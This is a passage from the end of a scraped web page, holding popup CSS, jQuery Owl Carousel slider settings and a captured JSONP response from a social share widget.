        padding: 20px;
        position: relative;
        width: auto;
        max-width: 280px;
        margin: 20px auto;
        padding-top: 40px;
        text-align: center;
        box-sizing: border-box
    }

    .popup-rule img {
        max-width: 250px;
        max-height: 250px
    }
    
    </style>
    <script>
        jQuery(document).ready(function() {
            jQuery(".ot-slider").owlCarousel({
                items: 1,
                autoplay: true,
                nav: true,
                lazyload: false,
                responsive: true,
                dots: true,
                margin: 15
            });

            jQuery(".big-pic-random .slider-items").owlCarousel({
                items: 1,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: false,
                margin: 15
            });

            jQuery(".related-articles-inherit").owlCarousel({
                items: 4,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: true,
                margin: 15,
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    400: {
                        items: 2,
                        nav: false
                    },
                    700: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            });
        });
    </script>
</body>

</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1770137359921551
body_size: 396
content:
cb__utl_cb_share_1770137359921551('1ea92d09c43527572b24fe052f11127b');